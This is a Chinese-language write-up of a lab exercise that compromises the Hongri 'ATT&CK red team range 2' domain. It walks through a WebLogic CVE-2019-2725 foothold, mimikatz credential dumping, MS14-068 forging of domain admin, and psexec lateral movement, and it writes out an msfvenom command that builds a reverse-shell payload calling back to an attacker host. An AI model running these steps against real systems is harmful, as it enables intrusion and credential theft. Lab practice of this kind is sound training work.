【域渗透】红日安全ATT&CK红队评估实战靶场二

星期二, 八月 25, 2020

近日拿到红日团队第二套红队靶场,恰好还在学习内网知识,便搭建后拿来作为练手的环境,检测近一段时间的学习成果以便发现不足之处。

靶场拓扑

一、入口信息收集

使用nmap对web服务器进行端口扫描

因为开放了135、139、445端口,尝试对域信息进行收集。但是结果并不理想

对信息做些整理

二、利用weblogic漏洞获取立足点

想从80端口下手,直接访问页面是空白的,再对目录进行探测,发现也没有有用的目录或者文件。

尝试MS17-010:

这里先用MSF的scanner/smb/smb_ms17_010进行探测

紧接着使用windows/smb/ms17_010_eternalblue模块进行攻击:

连续好几次都不行,错误的原因都是对方断开连接,猜测可能有WAF或者AV

再尝试下7001端口,发现是weblogic服务

扫描目录有新发现:

尝试爆破弱口令未果,尝试使用漏洞检测工具对其进行检测,发现存在CVE-2019-2725



这里尝试用msf的

multi/misc/weblogic_deserialize_asyncresponseservice但是失败了:

再看所携带的payload:

很明显,设置的payload是针对unix环境的,在windows的环境自然没办法反弹回shell。

解决方法:

1、去https://www.exploit-db.com/exploits/46780下载exp

2、用以下命令生成一个反弹shell的powershell脚本:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.98.98 LPORT=8877 -f psh-cmd > reverse.ps1

3、替换payload中的exploit变量为生成的ps1脚本内容。

4、在msf中设置一个监听脚本后再用exp打目标,成功后能得到一个session

由于个人比较喜欢用cs来对windows环境进行后续的渗透,因此派生了个shell给cs。

对环境信息开始进行收集:

当前身份信息收集:

服务器的IP信息:

因为目前身份权限比较低并且不能探测域内的信息(非域用户)。

再看看打了哪些补丁:

获取用户hash

这里发现有域用户 DE1AY\mssql。于是到当前进程中查看是否有该用户的进程。但是很遗憾并没有:

于是这里使用spawn来切换用户(密码已经使用mimikatz工具dump出来)。

切换成功后也可以看到此时的身份是域用户

将用户切换成域用户之后便开始收集域相关的信息:

确定域控服务器的IP:

整理一下域的相关信息:

通过内网扫描得知存活的主机有3台:

在对10.10.10.0/24网段的主机进行端口扫描,得知

现在用mssql的账户去登录域控显然不可能,所以可以尝试ms14-068(因为从刚才的systeminfo信息看到,已经打上的补丁并没有ms14-068对应的编号)。

注入成功后尝试 dir \\10.10.10.10\c$,发现能成功,便采用cs的psexec让域控上线

这里还是上传个mimikatz把管理员的hash或者密码dump下来:

既然有了管理员的账号,同样用psexec把pc机拿下:

至此拿下了全部靶机。

本次在外部边界的突破依赖于weblogic的漏洞,控制web应用服务器后通过dump出账号密码将当前用户切换为域用户,通过ms14-068来伪造域管理员身份拿下域控,进而获得真正的域管理员账号信息,再通过其对其他域内主机进行横向。

内网安全是很多企业所忽视的环节,由于系统补丁更新不及时、人员安全意识薄弱,所以导致一旦被外部攻破就很容易在内网畅通无阻。因此建议企业需要注重内网的安全防护,增加流量监测设备、入侵告警、入侵防护设备;企业员工定期组织安全意识培训等。

如有侵权请联系:admin#unsafe.sh